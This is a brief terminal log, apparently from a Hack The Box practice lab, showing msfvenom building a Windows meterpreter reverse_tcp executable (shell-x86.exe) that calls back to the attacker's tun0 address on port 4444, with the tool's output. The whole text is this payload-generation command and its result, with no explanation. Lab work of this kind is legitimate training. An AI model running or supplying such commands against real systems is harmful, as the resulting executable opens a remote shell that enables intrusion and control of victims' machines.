 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=tun0 LPORT=4444 -f exe > shell-x86.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
> ls
shell-x86.exe
~/Desktop/htb/htb-boxes/Target
>